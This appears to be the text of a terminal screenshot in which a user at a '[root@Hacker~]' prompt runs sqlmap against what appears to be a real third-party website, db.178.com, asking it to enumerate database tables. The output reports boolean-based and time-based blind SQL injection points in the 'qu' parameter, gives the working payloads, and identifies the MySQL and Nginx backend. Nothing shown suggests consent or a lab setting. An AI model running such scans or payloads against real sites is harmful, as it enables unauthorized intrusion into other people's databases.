 [root@Hacker~]# Sqlmap -u "http://db.178.com/wow/cn/items.html?qu=4" --risk 5 --
level 5 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:42:58
[11:42:58] [INFO] resuming back-end DBMS 'mysql'
[11:42:58] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: qu
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qu=4 AND 7346=7346
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: qu=4 AND SLEEP(5)
---
[11:42:58] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11